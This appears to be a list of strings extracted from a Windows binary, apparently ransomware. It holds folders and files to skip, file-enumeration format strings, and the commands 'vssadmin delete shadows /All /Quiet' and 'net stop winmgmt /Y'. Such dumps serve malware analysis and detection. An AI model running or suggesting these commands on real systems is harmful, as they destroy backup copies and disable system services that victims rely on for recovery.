 %c:\MSOCache
%c:\ProgramData\ntuser.pol
%c:\Users\Default\NTUSER.DAT
%c:\Recovery\ntuser.sys
%c:\desktop.ini
%c:\Windows\Prefetch\*
%c:\Users\*
ntuser
%c:\Users
desktop.ini
/c vssadmin delete shadows /All /Quiet
WmiPrvSE.exe
/c net stop winmgmt /Y
%s failed with error %u: %s
First call failed :(
Second call failed :(
%ws\*
%ws\%ws